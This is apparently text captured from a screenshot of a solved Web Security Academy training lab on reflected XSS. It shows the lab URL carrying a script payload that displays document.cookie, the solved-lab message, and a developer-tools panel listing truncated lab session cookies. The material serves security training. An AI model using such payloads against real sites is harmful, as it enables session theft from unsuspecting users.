 https://0a52008904223c0c800a0343005d0051.web-security-academy.net/?search=<script>alert(document.cookie)<%2Fscript>
Importar marcador... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
WebSecurity Academy
Reflected XSS into HTML context with nothing encoded
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue learning
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
Almacenamiento local
Almacenamiento de sesión
Almacenamiento en caché
Cookies
https://0a52008904223c0c800a0343
security-academy.net
Indexed DB
Filtrar elementos
Nombre Valor Domain Path Expires / Max-Age Tamaño HttpOnly Secure SameSite Último acceso
session AONXybNbAx3AlxW3QimTQy7Nt... 0a52008904223c0c800a0343005d0051.web-security-a... / Sesión 39 false true None Sun, 20 Apr 2025 15:57:5...
session ADuFhKX2SXqihuEzgfA3W9M4Lu... 0a52008904223c0c800a0343005d0051.web-security-a... /resources/css Sesión 39 false true None Sun, 20 Apr 2025 15:57:3...
session 86Z5w1BiX0jqPqguRpyfTUuZlu0L... 0a52008904223c0c800a0343005d0051.web-security-a... /resources/labhead... Sesión 39 false true None Sun, 20 Apr 2025 15:57:3...
Filtrar valores
Datos
session:"86Z5w1BiX0jqPqguRpyfTUuZlu
Creado:"Sun, 20 Apr 2025 15:57:30 GM
Domain:"0a52008904223c0c...rity-aca
Expires / Max-Age:"Sesión"
HostOnly:true
HttpOnly:true
Path:"/resources/labheader/css"
SameSite:"None"